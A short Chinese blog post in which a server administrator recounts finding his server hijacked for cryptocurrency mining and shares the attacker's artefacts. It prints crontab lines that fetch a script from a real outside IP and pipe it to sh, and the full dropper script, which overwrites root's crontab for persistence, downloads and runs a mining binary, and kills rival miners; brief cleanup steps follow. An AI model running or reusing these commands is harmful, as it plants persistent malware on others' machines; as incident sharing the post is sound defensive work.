服务器被入侵——比特币挖矿分享

最近公司的一个服务器cpu占用比较高,定时任务出现问题,后来发现竟然给入侵了,用来跑比特币挖矿,特意分享下挖矿脚本

平时写点脚本定时任务备份数据库,最近登上服务器,才发现crontab被串改了。我写的定时脚本给删了。。。

就奇怪了,无端端多了几个计划任务

crontab -l 查看多了几个定时任务:

[root@hknavi ~]# crontab -l */5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh */5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh



开始还以为公司那位干的定时任务,我就研究下干什么,查了一下发现是印度IP,发现服务器入侵了

*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh

*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh

后来查询一下竟然发现是挖矿脚本,知道了事情的严重性,查看脚本跑的事件

curl -fsSL http://218.248.40.228:8443/i.sh 查看挖矿脚本:

[root@hknavi ~]# curl -fsSL http://218.248.40.228:8443/i.sh export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin echo "*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh" > /var/spool/cron/root echo "*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh" >> /var/spool/cron/root mkdir -p /var/spool/cron/crontabs echo "*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh" > /var/spool/cron/crontabs/root echo "*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh" >> /var/spool/cron/crontabs/root if [ ! -f "/tmp/ddg.2020" ]; then curl -fsSL http://218.248.40.228:8443/2020/ddg.$(uname -m) -o /tmp/ddg.2020 fi if [ ! -f "/tmp/ddg.2020" ]; then wget -q http://218.248.40.228:8443/2020/ddg.$(uname -m) -O /tmp/ddg.2020 fi chmod +x /tmp/ddg.2020 && /tmp/ddg.2020 ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill #ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill #ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill

的确发现 有 入侵文件

问题比较严重,最后解决办法

1. 、停掉计划任务:

2、查看暴力破解的记录,发现并没有异常,并删除掉

3、查看异常进程,kill异常进程

4、文件处理,删除异常文件

5、修改登录密码

6、防火墙安全性提高

7、入侵警报等等